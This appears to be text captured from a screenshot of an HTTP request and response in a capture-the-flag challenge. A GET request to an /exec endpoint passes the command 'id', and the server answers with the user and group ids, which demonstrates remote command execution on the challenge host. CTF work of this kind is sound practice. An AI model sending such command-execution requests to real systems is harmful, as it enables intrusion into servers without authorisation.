 Request
Pretty Raw Hex \n
1 GET /exec?cmd=id HTTP/2
2 Host:
0d70260185fc98acccffec581bea8ba3-47896.inst2.chal-kalmarc
.tf
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 16:35:45 GMT
4 Content-Type: text/html; charset=utf-8
5
6 uid=1001(user) gid=1001(user) groups=1001(user)
7